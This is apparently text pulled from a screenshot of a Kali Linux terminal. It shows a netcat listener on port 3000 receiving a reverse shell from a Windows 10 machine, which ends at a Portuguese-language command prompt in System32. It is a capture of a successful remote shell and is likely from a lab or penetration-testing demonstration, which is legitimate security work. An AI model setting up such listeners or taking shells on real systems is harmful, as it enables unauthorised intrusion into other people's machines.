 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlp 3000 -v
listening on [any] 3000 ...
connect to [192.168.101.125] from (UNKNOWN) [192.168.100.148] 63767
Microsoft Windows [vers�o 10.0.22621.674]
(c) Microsoft Corporation. Todos os direitos reservados.
C:\Windows\System32>